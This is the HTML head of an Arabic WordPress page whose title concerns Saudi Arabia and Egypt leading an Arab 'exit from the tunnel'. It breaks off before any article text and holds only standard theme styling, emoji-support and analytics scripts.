

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/34208
body_size: 33104
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>السّعودية ومصر تدشّنان الخروج العربي من النّفق &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"ff856aff90"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
